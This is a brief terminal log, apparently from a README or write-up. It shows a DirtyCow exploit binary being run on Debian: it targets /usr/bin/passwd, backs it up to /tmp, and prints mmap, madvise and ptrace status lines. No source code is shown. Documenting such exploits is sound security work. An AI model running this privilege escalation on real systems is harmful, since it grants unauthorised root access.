 user@debian:/$ ./c0w
-bash: ./c0w: No such file or directory
user@debian:/$ ./tmp/c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 91066000
madvise 0
ptrace 0